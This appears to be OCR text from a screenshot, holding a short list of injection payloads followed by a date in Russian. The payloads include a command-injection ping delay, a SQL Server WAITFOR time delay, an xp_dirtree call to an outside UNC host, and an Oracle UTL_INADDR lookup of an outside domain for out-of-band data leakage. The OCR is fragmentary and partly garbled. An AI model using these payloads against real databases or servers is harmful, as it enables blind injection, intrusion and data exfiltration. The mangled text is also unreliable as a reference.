
"& ping -n 25 127.0.0.1 &
' WAITFOR DELAY '0:0:25'-- /*
1;exec('xp_dirtree ''\\dyr3ifv6r
#039;+'\c$\a''')--
(select UTL_INADDR.GET_HOST
||'nrs.r87.me') from DUAL)
11 октября 2022 17:42